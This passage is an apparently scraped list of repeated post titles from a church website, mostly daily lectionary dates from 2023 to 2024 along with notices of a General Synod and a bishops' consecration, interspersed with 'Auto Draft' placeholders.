Lectionary","Monday 12 June 2023 \u2013 Lectionary","Monday 12 June 2023 \u2013 Lectionary","Auto Draft","17TH GENERAL SYNOD \u2013 5th to 10th November 2023","17TH GENERAL SYNOD \u2013 5th to 10th November 2023","17TH GENERAL SYNOD \u2013 5th to 10th November 2023","17TH GENERAL SYNOD \u2013 5th to 10th November 2023","17TH GENERAL SYNOD \u2013 5th to 10th November 2023","17TH GENERAL SYNOD \u2013 5th to 10th November 2023","17TH GENERAL SYNOD \u2013 5th to 10th November 2023","17TH GENERAL SYNOD \u2013 5th to 10th November 2023","17TH GENERAL SYNOD \u2013 5th to 10th November 2023","Auto Draft","CONSECRATION of the Diocesan Bishop of Temotu and Diocesan Bishop of Banks and Torres \u2013 Early 2024.","CONSECRATION of the Diocesan Bishop of Temotu and Diocesan Bishop of Banks and Torres \u2013 Early 2024.","CONSECRATION of the Diocesan Bishop of Temotu and Banks and Torres \u2013 Early 2024.","CONSECRATION of the Diocesan Bishop of Temotu and Banks and Torres \u2013 Early 2024.","CONSECRATION of the Diocesan Bishop of Temotu and Banks and Torres \u2013 Early 2024.","CONSECRATION of the Diocesan Bishop of Temotu and Banks and Torres \u2013 Early 2024.","17TH GENERAL SYNOD \u2013 5th to 10th November 2023","17TH GENERAL SYNOD \u2013 5th to 10th November 2023","17TH GENERAL SYNOD \u2013 5th to 10th November 2023","17TH GENERAL SYNOD \u2013 5th to 10th November 2023","17TH GENERAL SYNOD \u2013 5th to 10th November 2023","17TH GENERAL SYNOD \u2013 5th to 10th November 2023","CONSECRATION of the Diocesan Bishop of Temotu and Banks and Torres \u2013 Early 2024.","CONSECRATION of the Diocesan Bishop of Temotu and Banks and Torres \u2013 Early 2024.","CONSECRATION of the Diocesan Bishop of Temotu and Banks and Torres \u2013 Early 2024.","Friday 29 September 2023 \u2013 Lectionary","Friday 29 September 2023 \u2013 Lectionary","Friday 29 September 2023 \u2013 Lectionary","Auto Draft","Saturday 30 September 2023 \u2013 Lectionary","Saturday 30 September 2023 \u2013 Lectionary","Saturday 30 September 2023 \u2013 Lectionary","Saturday 30 September 2023 \u2013 Lectionary","Saturday 30 September 2023 \u2013 Lectionary","Saturday 30 September 2023 \u2013 Lectionary","Saturday 30 September 2023 \u2013 Lectionary","Auto Draft","Auto Draft","Sunday 1 October 2023 \u2013 Lectionary","Sunday 1 October 2023 \u2013 Lectionary","Sunday 1 October 2023 \u2013 Lectionary","Sunday 1 October 2023 \u2013 Lectionary","Sunday 1 October 2023 \u2013 Lectionary","Sunday 1 October 2023 \u2013 Lectionary","Sunday 1 October 2023 \u2013 Lectionary","Auto Draft","Monday 2 October 2023 \u2013 Lectionary","Monday 2 October 2023 \u2013 Lectionary","Monday 2 October 2023 \u2013 Lectionary","Monday 2 October 2023 \u2013 Lectionary","Monday 2 October 2023 \u2013 Lectionary","Monday 2 October 2023 \u2013 Lectionary","Monday 2 October 2023 \u2013 Lectionary","Auto Draft","Tuesday 3 October 2023 \u2013 Lectionary","Tuesday 3 October 2023 \u2013 Lectionary","Tuesday 3 October 2023 \u2013 Lectionary","Tuesday 3 October 2023 \u2013 Lectionary","Auto Draft","Wednesday 4 October 2023 \u2013 Lectionary","Wednesday 4 October 2023 \u2013 Lectionary","Wednesday 4 October 2023 \u2013 Lectionary","Wednesday 4 October 2023 \u2013 Lectionary","Wednesday 4 October 2023 \u2013 Lectionary","Wednesday 4 October 2023 \u2013 Lectionary","Auto Draft","Thursday 4 October 2023 \u2013 Lectionary","Thursday 4 October 2023 \u2013 Lectionary","Thursday 5 October 2023 \u2013 Lectionary","Thursday 5 October 2023 \u2013 Lectionary","Thursday 5 October 2023 \u2013 Lectionary","Thursday 5 October 2023 \u2013 Lectionary","Thursday 5 October 2023 \u2013 Lectionary","Auto Draft","Friday 6 October 2023 \u2013 Lectionary","Friday 6 October 2023 \u2013 Lectionary","Friday 6 October 2023 \u2013 Lectionary","Friday 6 October 2023 \u2013 Lectionary","Friday 6 October 2023 \u2013 Lectionary","Auto Draft","Saturday 7 October 2023 \u2013 Lectionary","Saturday 7 October 2023 \u2013 Lectionary","Saturday 7 October 2023 \u2013 Lectionary","Saturday 7 October 2023 \u2013 Lectionary","Saturday 7 October 2023 \u2013 Lectionary","Auto Draft","Auto Draft","Sunday 8 October 2023 \u2013 Lectionary","Sunday 8 October 2023 \u2013 Lectionary","Sunday 8 October 2023 \u2013 Lectionary","Sunday 8 October 2023 \u2013 Lectionary","Sunday 8 October 2023 \u2013 Lectionary","Auto Draft","Monday 9 October 2023 \u2013 Lectionary","Monday 9 October 2023 \u2013 Lectionary","Monday 9 October 2023 \u2013 Lectionary","Monday 9 October 2023 \u2013 Lectionary","Monday 9 October 2023 \u2013 Lectionary","Auto Draft","Tuesday 10 October 2023 \u2013 Lectionary","Tuesday 10 October 2023 \u2013 Lectionary","Tuesday 10 October 2023 \u2013 Lectionary","Tuesday 10 October 2023 \u2013 Lectionary","Tuesday 10 October 2023 \u2013 Lectionary","Auto Draft","Wednesday 11 October 2023 \u2013 Lectionary","Wednesday 11 October 2023 \u2013 Lectionary","Wednesday 11 October 2023 \u2013 Lectionary","Wednesday 11 October 2023 \u2013 Lectionary","Wednesday 11 October 2023 \u2013 Lectionary","Auto Draft","Thursday 12 October 2023 \u2013 Lectionary","Thursday 12 October 2023 \u2013 Lectionary","Thursday 12 October 2023 \u2013 Lectionary","Thursday 12 October 2023 \u2013 Lectionary","Thursday 12 October 2023 \u2013 Lectionary","Auto Draft","Friday 13 October 2023 \u2013 Lectionary","Friday 13 October 2023 \u2013 Lectionary","Friday 13 October 2023 \u2013 Lectionary","Friday 13 October 2023 \u2013 Lectionary","Friday 13 October 2023 \u2013 Lectionary","Auto Draft","Saturday 14 October 2023 \u2013 Lectionary","Saturday 14 October 2023 \u2013 Lectionary","Saturday 14 October 2023 \u2013 Lectionary","Saturday 14 October 2023 \u2013 Lectionary","Saturday 14 October 2023 \u2013 Lectionary","Auto Draft","Sunday 15 October 2023 \u2013 Lectionary","Sunday 15 October 2023 \u2013 Lectionary","Sunday 15 October 2023 \u2013 Lectionary","Sunday 15 October 2023 \u2013 Lectionary","Auto Draft","Monday 16 October 2023 \u2013 Lectionary","Monday 16 October 2023 \u2013 Lectionary","Monday 16 October 2023 \u2013 Lectionary","Monday 16 October 2023 \u2013 Lectionary","Monday 16 October 2023 \u2013 Lectionary","Auto Draft","Tuesday 1 October 2023 \u2013 Lectionary","Tuesday 1 October 2023 \u2013 Lectionary","Tuesday 17 October 2023 \u2013 Lectionary","Tuesday 17 October 2023 \u2013 Lectionary","Tuesday 17 October 2023 \u2013 Lectionary","Tuesday 17 October 2023 \u2013 Lectionary","Tuesday 17 October 2023 \u2013 Lectionary","Auto Draft","Wednesday 18 October 2023 \u2013 Lectionary","Wednesday 18 October 2023 \u2013 Lectionary","Wednesday 18 October 2023 \u2013 Lectionary","Wednesday 18 October 2023 \u2013 Lectionary","Wednesday 18 October 2023 \u2013 Lectionary","Auto Draft","Thursday 19 October 2023 \u2013 Lectionary","Thursday 19 October 2023 \u2013 Lectionary","Thursday 19 October 2023 \u2013 Lectionary","Thursday 19 October 2023 \u2013 Lectionary","Thursday 19 October 2023 \u2013 Lectionary","Auto Draft","Friday 20 October 2023 \u2013 Lectionary","Friday 20 October 2023 \u2013 Lectionary","Friday 20 October 2023 \u2013 Lectionary","Friday 20 October 2023 \u2013 Lectionary","Friday 20 October 2023 \u2013 Lectionary","Auto Draft","Saturday 21 October 2023 \u2013 Lectionary","Saturday 21 October 2023 \u2013 Lectionary","Saturday 21 October 2023 \u2013 Lectionary","Saturday 21 October 2023 \u2013 Lectionary","Saturday 21 October 2023 \u2013 Lectionary","Auto Draft","Sunday 22 October 2023 \u2013 Lectionary","Sunday 22 October 2023 \u2013 Lectionary","Sunday 22 October 2023 \u2013 Lectionary","Sunday 22 October 2023 \u2013 Lectionary","Sunday 22 October 2023 \u2013 Lectionary","Auto Draft","Auto Draft","Monday 23 October 2023 \u2013 Lectionary","Monday 23 October 2023 \u2013 Lectionary","Monday 23 October 2023 \u2013 Lectionary","Monday 23 October 2023 \u2013 Lectionary","Monday 23 October 2023 \u2013 Lectionary","Monday 23 October 2023 \u2013 Lectionary","Monday 23 October 2023 \u2013 Lectionary","Auto Draft","Tuesday 24 October 2023 \u2013 Lectionary","Tuesday 24 October 2023 \u2013 Lectionary","Tuesday 24 October 2023 \u2013 Lectionary","Tuesday 24 October 2023 \u2013 Lectionary","Tuesday 24 October 2023 \u2013 Lectionary","Auto Draft","Wednesday 25 October 2023 \u2013 Lectionary","Wednesday 25 October 2023 \u2013 Lectionary","Wednesday 25 October 2023 \u2013 Lectionary","Wednesday 25 October 2023 \u2013 Lectionary","Wednesday 25 October 2023 \u2013 Lectionary","Auto Draft","Thursday 26 October 2023 \u2013 Lectionary","Thursday 26 October 2023 \u2013 Lectionary","Thursday 26 October 2023 \u2013 Lectionary","Thursday 26 October 2023 \u2013 Lectionary","Thursday 26 October 2023 \u2013 Lectionary","Auto Draft","Friday 27 October 2023 \u2013 Lectionary","Friday 27 October 2023 \u2013 Lectionary","Friday 27 October 2023 \u2013 Lectionary","Friday 27 October 2023 \u2013 Lectionary","Friday 27 October 2023 \u2013 Lectionary","Auto Draft","Saturday 28 October 2023 \u2013 Lectionary","Saturday 28 October 2023 \u2013 Lectionary","Saturday 28 October 2023 \u2013 Lectionary","Saturday 28 October 2023 \u2013 Lectionary","Saturday 28 October 2023 \u2013 Lectionary","Auto Draft","Sunday 29 October 2023 \u2013 Lectionary","Sunday 29 October 2023 \u2013 Lectionary","Sunday 29 October 2023 \u2013 Lectionary","Sunday 29 October 2023 \u2013 Lectionary","Sunday 29 October 2023 \u2013 Lectionary","Sunday 29 October 2023 \u2013 Lectionary","Sunday 29 October 2023 \u2013 Lectionary","Auto Draft","Monday 30 October 2023 \u2013 Lectionary","Monday 30 October 2023 \u2013 Lectionary","Monday 30 October 2023 \u2013 Lectionary","Monday 30 October 2023 \u2013 Lectionary","Monday 30 October 2023 \u2013 Lectionary","Auto Draft","Tuesday 31 October 2023 \u2013 Lectionary","Tuesday 31 October 2023 \u2013 Lectionary","Tuesday 31 October 2023 \u2013 Lectionary","Tuesday 31 October 2023 \u2013 Lectionary","Tuesday 31 October 2023 \u2013 Lectionary","Auto Draft","Wednesday 1 November 2023 \u2013 Lectionary","Wednesday 1 November 2023 \u2013 Lectionary","Wednesday 1 November 2023 \u2013 Lectionary","Wednesday 1 November 2023 \u2013 Lectionary","Wednesday 1 November 2023 \u2013 Lectionary","Auto Draft","Thursday 2 November 2023 \u2013 Lectionary","Thursday 2 November 2023 \u2013 Lectionary","Thursday 2 November 2023 \u2013 Lectionary","Thursday 2 November 2023 \u2013 Lectionary","Thursday 2 November 2023 \u2013 Lectionary","Auto Draft","Friday 3 November 2023 \u2013 Lectionary","Friday 3 November 2023 \u2013 Lectionary","Friday 3 November 2023 \u2013 Lectionary","Friday 3 November 2023 \u2013 Lectionary","Friday 3 November 2023 \u2013 Lectionary","Auto Draft","Saturday 4 November 2023 \u2013 Lectionary","Saturday 4 November 2023 \u2013 Lectionary","Saturday 4 November 2023 \u2013 Lectionary","Saturday 4 November 2023 \u2013 Lectionary","Saturday 4 November 2023 \u2013 Lectionary","Auto Draft","Sunday 5 November 2023 \u2013 Lectionary","Sunday 5 November 2023 \u2013 Lectionary","Sunday 5 November 2023 \u2013 Lectionary","Sunday 5 November 2023 \u2013 Lectionary","Sunday 5 November 2023 \u2013 Lectionary","Auto Draft","Monday 6 November 2023 \u2013 Lectionary","Monday 6 November 2023 \u2013 Lectionary","Monday 6 November 2023 \u2013 Lectionary","Monday 6 November 2023 \u2013 Lectionary","Monday 6 November 2023 \u2013 Lectionary","Auto Draft","Tuesday  November 2023 \u2013 Lectionary","Tuesday  November 2023 \u2013 Lectionary","Tuesday 7 November 2023 \u2013 Lectionary","Tuesday 7 November 2023 \u2013 Lectionary","Tuesday 7 November 2023 \u2013 Lectionary","Tuesday 7 November 2023 \u2013 Lectionary","Tuesday 7 November 2023 \u2013 Lectionary","Auto Draft","Wednesday 8 November 2023 \u2013 Lectionary","Wednesday 8 November 2023 \u2013 Lectionary","Wednesday 8 November 2023 \u2013 Lectionary","Wednesday 8 November 2023 \u2013 Lectionary","Wednesday 8 November 2023 \u2013 Lectionary","Auto Draft","Thursday 9 November 2023 \u2013 Lectionary","Thursday 9 November 2023 \u2013 Lectionary","Thursday 9 November 2023 \u2013 Lectionary","Thursday 9 November 2023 \u2013 Lectionary","Thursday 9 November 2023 \u2013 Lectionary","Auto Draft","Friday 10 November 2023 \u2013 Lectionary","Friday 10 November 2023 \u2013 Lectionary","Friday 10 November 2023 \u2013 Lectionary","Friday 10 November 2023 \u2013 Lectionary","Friday 10 November 2023 \u2013 Lectionary","Friday 10 November 2023 \u2013 Lectionary","Friday 10 November 2023 \u2013 Lectionary","Auto Draft","Saturday 11 November 2023 \u2013 Lectionary","Saturday 11 November 2023 \u2013 Lectionary","Saturday 11 November 2023 \u2013 Lectionary","Saturday 11 November 2023 \u2013 Lectionary","Saturday 11 November 2023 \u2013 Lectionary","Auto Draft","Sunday 12 November 2023 \u2013 Lectionary","Sunday 12 November 2023 \u2013 Lectionary","Sunday 12 November 2023 \u2013 Lectionary","Sunday 12 November 2023 \u2013 Lectionary","Sunday 12 November 2023 \u2013 Lectionary","Auto Draft","Monday 13 November 2023 \u2013 Lectionary","Monday 13 November 2023 \u2013 Lectionary","Monday 13 November 2023 \u2013 Lectionary","Monday 13 November 2023 \u2013 Lectionary","Monday 13 November 2023 \u2013 Lectionary","Monday 13 November 2023 \u2013 Lectionary","Monday 13 November 2023 \u2013 Lectionary","Auto Draft","Tuesday 14 November 2023 \u2013 Lectionary","Tuesday 14 November 2023 \u2013 Lectionary","Tuesday 14 November 2023 \u2013 Lectionary","Tuesday 14 November 2023 \u2013 Lectionary","Tuesday 14 November 2023 \u2013 Lectionary","Auto Draft","Wednesday 15 November 2023 \u2013 Lectionary","Wednesday 15 November 2023 \u2013 Lectionary","Wednesday 15 November 2023 \u2013 Lectionary","Wednesday 15 November 2023 \u2013 Lectionary","Wednesday 15 November 2023 \u2013 Lectionary","Auto Draft","Thursday 16 November 2023 \u2013 Lectionary","Thursday 16 November 2023 \u2013 Lectionary","Thursday 16 November 2023 \u2013 Lectionary","Thursday 16 November 2023 \u2013 Lectionary","Thursday 16 November 2023 \u2013 Lectionary","Auto Draft","Friday 17 November 2023 \u2013 Lectionary","Friday 17 November 2023 \u2013 Lectionary","Friday 17 November 2023 \u2013 Lectionary","Friday 17 November 2023 \u2013 Lectionary","Friday 17 November 2023 \u2013 Lectionary","Auto Draft","Saturday 18 November 2023 \u2013 Lectionary","Saturday 18 November 2023 \u2013 Lectionary","Saturday 18 November 2023 \u2013 Lectionary","Saturday 18 November 2023 \u2013 Lectionary","Saturday 18 November 2023 \u2013 Lectionary","Auto Draft","Sunday 19 November 2023 \u2013 Lectionary","Sunday 19 November 2023 \u2013 Lectionary","Sunday 19 November 2023 \u2013 Lectionary","Sunday 19 November 2023 \u2013 Lectionary","Sunday 19 November 2023 \u2013 Lectionary","Auto Draft","Monday 20 November 2023 \u2013 Lectionary","Monday 20 November 2023 \u2013 Lectionary","Monday 20 November 2023 \u2013 Lectionary","Monday 20 November 2023 \u2013 Lectionary","Monday 20 November 2023 \u2013 Lectionary","Auto Draft","Tuesday 21 November 2023 \u2013 Lectionary","Tuesday 21 November 2023 \u2013 Lectionary","Tuesday 21 November 2023 \u2013 Lectionary","Tuesday 21 November 2023 \u2013 Lectionary","Tuesday 21 November 2023 \u2013 Lectionary","Auto Draft","Wednesday 22 November 2023 \u2013 Lectionary","Wednesday 22 November 2023 \u2013 Lectionary","Wednesday 22 November 2023 \u2013 Lectionary","Wednesday 22 November 2023 \u2013 Lectionary","Wednesday 22 November 2023 \u2013 Lectionary","Auto Draft","Thursday 23 November 2023 \u2013 Lectionary","Thursday 23 November 2023 \u2013 Lectionary","Thursday 23 November 2023 \u2013 Lectionary","Thursday 23 November 2023 \u2013 Lectionary","Thursday 23 November 2023 \u2013 Lectionary","Auto Draft","Friday 24 November 2023 \u2013 Lectionary","Friday 24 November 2023 \u2013 Lectionary","Friday 24 November 2023 \u2013 Lectionary","Friday 24 November 2023 \u2013 Lectionary","Friday 24 November 2023 \u2013 Lectionary","Auto Draft","Saturday 25 November 2023 \u2013 Lectionary","Saturday 25 November 2023 \u2013 Lectionary","Saturday 25 November 2023 \u2013 Lectionary","Saturday 25 November 2023 \u2013 Lectionary","Saturday 25 November 2023 \u2013 Lectionary","Auto Draft","Sunday 26 November 2023 \u2013 Lectionary","Sunday 26 November 2023 \u2013 Lectionary","Sunday 26 November 2023 \u2013 Lectionary","Sunday 26 November 2023 \u2013 Lectionary","Sunday 26 November 2023 \u2013 Lectionary","Auto Draft","Monday 27 November 2023 \u2013 Lectionary","Monday 27 November 2023 \u2013 Lectionary","Monday 27 November 2023 \u2013 Lectionary","Monday 27 November 2023 \u2013 Lectionary","Monday 27 November 2023 \u2013 Lectionary","Auto Draft","Tuesday 28 November 2023 \u2013 Lectionary","Tuesday 28 November 2023 \u2013 Lectionary","Tuesday 28 November 2023 \u2013 Lectionary","Tuesday 28 November 2023 \u2013 Lectionary","Tuesday 28 November 2023 \u2013 Lectionary","Auto Draft","Wednesday 29 November 2023 \u2013 Lectionary","Wednesday 29 November 2023 \u2013 Lectionary","Wednesday 29 November 2023 \u2013 Lectionary","Wednesday 29 November 2023 \u2013 Lectionary","Wednesday 29 November 2023 \u2013 Lectionary","Auto Draft","Thursday 30 November 2023 \u2013 Lectionary","Thursday 30 November 2023 \u2013 Lectionary","Thursday 30 November 2023 \u2013 Lectionary","Thursday 30 November 2023 \u2013 Lectionary","Thursday 30 November 2023 \u2013 Lectionary","Auto Draft","Friday 1 December 2023 \u2013 Lectionary","Friday 1 December 2023 \u2013 Lectionary","Friday 1 December 2023 \u2013 Lectionary","Friday 1 December 2023 \u2013 Lectionary","Friday 1 December 2023 \u2013 Lectionary","Auto Draft","Saturday 2 December 2023 \u2013 Lectionary","Saturday 2 December 2023 \u2013 Lectionary","Saturday 2 December 2023 \u2013 Lectionary","Saturday 2 December 2023 \u2013 Lectionary","Saturday 2 December 2023 \u2013 Lectionary","Auto Draft","Sunday 3 December 2023 \u2013 Lectionary","Sunday 3 December 2023 \u2013 Lectionary","Sunday 3 December 2023 \u2013 Lectionary","Sunday 3 December 2023 \u2013 Lectionary","Sunday 3 December 2023 \u2013 Lectionary","Auto Draft","Monday 4 December 2023 \u2013 Lectionary","Monday 4 December 2023 \u2013 Lectionary","Monday 4 December 2023 \u2013 Lectionary","Monday 4 December 2023 \u2013 Lectionary","Monday 4 December 2023 \u2013 Lectionary","Auto Draft","Tuesday 5 December 2023 \u2013 Lectionary","Tuesday 5 December 2023 \u2013 Lectionary","Tuesday 5 December 2023 \u2013 Lectionary","Tuesday 5 December 2023 \u2013 Lectionary","Tuesday 5 December 2023 \u2013 Lectionary","Auto Draft","Wednesday 6 December 2023 \u2013 Lectionary","Wednesday 6 December 2023 \u2013 Lectionary","Wednesday 6 December 2023 \u2013 Lectionary","Wednesday 6 December 2023 \u2013 Lectionary","Auto Draft","Thursday 7 December 2023 \u2013 Lectionary","Thursday 7 December 2023 \u2013 Lectionary","Thursday 7 December 2023 \u2013 Lectionary","Thursday 7 December 2023 \u2013 Lectionary","Thursday 7 December 2023 \u2013 Lectionary","Auto Draft","Friday 8 December 2023 \u2013 Lectionary","Friday 8 December 2023 \u2013 Lectionary","Friday 8 December 2023 \u2013 Lectionary","Friday 8 December 2023 \u2013 Lectionary","Friday 8 December 2023 \u2013 Lectionary","Auto Draft","Saturday 9 December 2023 \u2013 Lectionary","Saturday 9 December 2023 \u2013 Lectionary","Saturday 9 December 2023 \u2013 Lectionary","Saturday 9 December 2023 \u2013 Lectionary","Saturday 9 December 2023 \u2013 Lectionary","Auto Draft","Sunday 10 December 2023 \u2013 Lectionary","Sunday 10 December 2023 \u2013 Lectionary","Sunday 10 December 2023 \u2013 Lectionary","Sunday 10 December 2023 \u2013 Lectionary","Sunday 10 December 2023 \u2013 Lectionary","Auto Draft","Monday 11 December 2023 \u2013 Lectionary","Monday 11 December 2023 \u2013 Lectionary","Monday 11 December 2023 \u2013 Lectionary","Monday 11 December 2023 \u2013 Lectionary","Monday 11 December 2023 \u2013 Lectionary","Monday 11 December 2023 \u2013 Lectionary","Monday 11 December 2023 \u2013 Lectionary","Auto Draft","Tuesday 12 December 2023 \u2013 Lectionary","Tuesday 12 December 2023 \u2013 Lectionary","Tuesday 12 December 2023 \u2013 Lectionary","Tuesday 12 December 2023 \u2013 Lectionary","Tuesday 12 December 2023 \u2013 Lectionary","Auto Draft","Wednesday 13 December 2023 \u2013 Lectionary","Wednesday 13 December 2023 \u2013 Lectionary","Wednesday 13 December 2023 \u2013 Lectionary","Wednesday 13 December 2023 \u2013 Lectionary","Wednesday 13 December 2023 \u2013 Lectionary","Auto Draft","Thursday 14 December 2023 \u2013 Lectionary","Thursday 14 December 2023 \u2013 Lectionary","Thursday 14 December 2023 \u2013 Lectionary","Thursday 14 December 2023 \u2013 Lectionary","Thursday 14 December 2023 \u2013 Lectionary","Auto Draft","Friday 15 December 2023 \u2013 Lectionary","Friday 15 December 2023 \u2013 Lectionary","Friday 15 December 2023 \u2013 Lectionary","Friday 15 December 2023 \u2013 Lectionary","Friday 15 December 2023 \u2013 Lectionary","Auto Draft","Saturday 16 December 2023 \u2013 Lectionary","Saturday 16 December 2023 \u2013 Lectionary","Saturday 16 December 2023 \u2013 Lectionary","Saturday 16 December 2023 \u2013 Lectionary","Saturday 16 December 2023 \u2013 Lectionary","Auto Draft","Sunday 17 December 2023 \u2013 Lectionary","Sunday 17 December 2023 \u2013 Lectionary","Sunday 17 December 2023 \u2013 Lectionary","Sunday 17 December 2023 \u2013 Lectionary","Sunday 17 December 2023 \u2013 Lectionary","Auto Draft","Auto Draft","Auto Draft","Auto Draft","Sunday 17 December 2023 \u2013 Lectionary","Sunday 17 December 2023 \u2013 Lectionary","Sunday 17 December 2023 \u2013 Lectionary","Sunday 17 December 2023 \u2013 Lectionary","Sunday 17 December 2023 \u2013 Lectionary","Auto Draft","Monday 18 December 2023 \u2013 Lectionary","Monday 18 December 2023 \u2013 Lectionary","Monday 18 December 2023 \u2013 Lectionary","Monday 18 December 2023 \u2013 Lectionary","Monday 18 December 2023 \u2013 Lectionary","Auto Draft","Tuesday 19 December 2023 \u2013 Lectionary","Tuesday 19 December 2023 \u2013 Lectionary","Tuesday 19 December 2023 \u2013 Lectionary","Tuesday 19 December 2023 \u2013 Lectionary","Tuesday 19 December 2023 \u2013 Lectionary","Auto Draft","Wednesday 20 December 2023 \u2013 Lectionary","Wednesday 20 December 2023 \u2013 Lectionary","Wednesday 20 December 2023 \u2013 Lectionary","Wednesday 20 December 2023 \u2013 Lectionary","Wednesday 20 December 2023 \u2013 Lectionary","Auto Draft","Thursday 21 December 2023 \u2013 Lectionary","Thursday 21 December 2023 \u2013 Lectionary","Thursday 21 December 2023 \u2013 Lectionary","Thursday 21 December 2023 \u2013 Lectionary","Thursday 21 December 2023 \u2013 Lectionary","Auto Draft","Friday 22 December 2023 \u2013 Lectionary","Friday 22 December 2023 \u2013 Lectionary","Friday 22 December 2023 \u2013 Lectionary","Friday 22 December 2023 \u2013 Lectionary","Friday 22 December 2023 \u2013 Lectionary","Auto Draft","Saturday 23 December 2023 \u2013 Lectionary","Saturday 23 December 2023 \u2013 Lectionary","Saturday 23 December 2023 \u2013 Lectionary","Saturday 23 December 2023 \u2013 Lectionary","Saturday 23 December 2023 \u2013 Lectionary","Auto Draft","Sunday 24 December 2023 \u2013 Lectionary","Sunday 24 December 2023 \u2013 Lectionary","Sunday 24 December 2023 \u2013 Lectionary","Sunday 24 December 2023 \u2013 Lectionary","Sunday 24 December 2023 \u2013 Lectionary","Auto Draft","Monday 25 December 2023 \u2013 Lectionary","Monday 25 December 2023 \u2013 Lectionary","Monday 25 December 2023 \u2013 Lectionary","Monday 25 December 2023 \u2013 Lectionary","Monday 25 December 2023 \u2013 Lectionary","Auto Draft","Tuesday 26 December 2023 \u2013 Lectionary","Tuesday 26 December 2023 \u2013 Lectionary","Tuesday 26 December 2023 \u2013 Lectionary","Tuesday 26 December 2023 \u2013 Lectionary","Tuesday 26 December 2023 \u2013 Lectionary","Auto Draft","Wednesday 27 December 2023 \u2013 Lectionary","Wednesday 27 December 2023 \u2013 Lectionary","Wednesday 27 December 2023 \u2013 Lectionary","Wednesday 27 December 2023 \u2013 Lectionary","Wednesday 27 December 2023 \u2013 Lectionary","Auto Draft","Thursday 28 December 2023 \u2013 Lectionary","Thursday 28 December 2023 \u2013 Lectionary","Thursday 28 December 2023 \u2013 Lectionary","Thursday 28 December 2023 \u2013 Lectionary","Thursday 28 December 2023 \u2013 Lectionary","Auto Draft","Friday 29 December 2023 \u2013 Lectionary","Friday 29 December 2023 \u2013 Lectionary","Friday 29 December 2023 \u2013 Lectionary","Friday 29 December 2023 \u2013 Lectionary","Friday 29 December 2023 \u2013 Lectionary","Auto Draft","Saturday 30 December 2023 \u2013 Lectionary","Saturday 30 December 2023 \u2013 Lectionary","Saturday 30 December 2023 \u2013 Lectionary","Saturday 30 December 2023 \u2013 Lectionary","Saturday 30 December 2023 \u2013 Lectionary","Auto Draft","Sunday 31 December 2023 \u2013 Lectionary","Sunday 31 December 2023 \u2013 Lectionary","Sunday 31 December 2023 \u2013 Lectionary","Sunday 31 December 2023 \u2013 Lectionary","Sunday 31 December 2023 \u2013 Lectionary","Auto Draft","Monday 1 January 2024 \u2013 Lectionary","Monday 1 January 2024 \u2013 Lectionary","Monday 1 January 2024 \u2013 Lectionary","Monday 1 January 2024 \u2013 Lectionary","Monday 1 January 2024 \u2013 Lectionary","Auto Draft","Tuesday 2 January 2024 \u2013 Lectionary","Tuesday 2 January 2024 \u2013 Lectionary","Tuesday 2 January 2024 \u2013 Lectionary","Tuesday 2 January 2024 \u2013 Lectionary","Tuesday 2 January 2024 \u2013 Lectionary","Auto Draft","Wednesday 3 January 2024 \u2013 Lectionary","Wednesday 3 January 2024 \u2013 Lectionary","Wednesday 3 January 2024 \u2013 Lectionary","Wednesday 3 January 2024 \u2013 Lectionary","Wednesday 3 January 2024 \u2013 Lectionary","Auto Draft","Thursday 4 January 2024 \u2013 Lectionary","Thursday 4 January 2024 \u2013 Lectionary","Thursday 4 January 2024 \u2013 Lectionary","Thursday 4 January 2024 \u2013 Lectionary","Thursday 4 January 2024 \u2013 Lectionary","Auto Draft","Friday 5 January 2024 \u2013 Lectionary","Friday 5 January 2024 \u2013 Lectionary","Friday 5 January 2024 \u2013 Lectionary","Friday 5 January 2024 \u2013 Lectionary","Friday 5 January 2024 \u2013 Lectionary","Auto Draft","Saturday 6 January 2024 \u2013 Lectionary","Saturday 6 January 2024 \u2013 Lectionary","Saturday 6 January 2024 \u2013 Lectionary","Saturday 6 January 2024 \u2013 Lectionary","Saturday 6 January 2024 \u2013 Lectionary","17TH GENERAL SYNOD \u2013 5th to 10th November 2023","17TH GENERAL SYNOD \u2013 5th to 10th November 2023","17TH GENERAL SYNOD \u2013 5th to 10th November 2023","Saturday 7 October 2023 \u2013 Lectionary","Saturday 7 October 2023 \u2013 Lectionary","Saturday 7 October 2023 \u2013 Lectionary","Saturday 6 January 2024 \u2013 Lectionary","Saturday 6 January 2024 \u2013 Lectionary","Saturday 6 January 2024 \u2013 Lectionary","Saturday 28 October 2023 \u2013 Lectionary","Saturday 28 October 2023 \u2013 Lectionary","Saturday 28 October 2023 \u2013 Lectionary","CONSECRATION of the Diocesan Bishop of Temotu and Banks and Torres \u2013 Early 2024.","CONSECRATION of the Diocesan Bishop of Temotu and Banks and Torres \u2013 Early 2024.","Auto Draft","Auto Draft","Auto Draft","","","","","","","","","","","","","","","","","","","","Lectionary","Lectionary","Lectionary","Lectionary","Lectionary","","","","","","Wednesday 8 May 2024 \u2013 Lectionary","Wednesday 8 May 2024 \u2013 Lectionary","Wednesday 8 May 2024 \u2013 Lectionary","Wednesday 8 May 2024 \u2013 Lectionary","Wednesday 8 May 2024 \u2013 Lectionary","Wednesday 8 May 2024 \u2013 Lectionary","Wednesday 8 May 2024 \u2013 Lectionary","Wednesday 8 May 2024 \u2013 Lectionary","Wednesday 8 May 2024 \u2013 Lectionary","Wednesday 8 May 2024 \u2013 Lectionary","Wednesday 8 May 2024 \u2013 Lectionary","Auto Draft","","","Wednesday 8th May 2024","Wednesday 8th May 2024","Wednesday 8th May 2024","Wednesday 8th May 2024","Wednesday 8th May 2024","Wednesday 8th May 2024","Wednesday 8th May 2024","Wednesday 8th May 2024","Wednesday 8th May 2024","Wednesday 8th May 2024","Wednesday 8th May 2024","Wednesday 8th May 2024","Wednesday 8th May 2024","Wednesday 8th May 2024","Auto Draft","Auto Draft","Auto Draft","Thursday 9th May 2024","Thursday 9th May 2024","Thursday 9th May 2024","Thursday 9th May 2024","Thursday 9th May 2024","Thursday 9th May 2024","Thursday 9th May 2024","Thursday 9th May 2024","Thursday 9th May 2024","Thursday 9th May 2024","Thursday 9th May 2024","Thursday 9th May 2024","Auto Draft","Friday 10th May 2024","Friday 10th May 2024","Friday 10th May 2024","Friday 10th May 2024","Thursday 9th May 2024","Thursday 9th May 2024","Thursday 9th May 2024","Friday 10th May 2024","Friday 10th May 2024","Friday 10th May 2024","Auto Draft","","","","","","","","","","","Wednesday 15th May 202","Wednesday 15th May 202","Wednesday 15th May 2024","Wednesday 15th May 2024","Auto Draft","Auto Draft","Auto Draft","Thursday 16th May 2024","Thursday 16th May 2024","Thursday 16th May 2024","Thursday 16th May 2024","Thursday 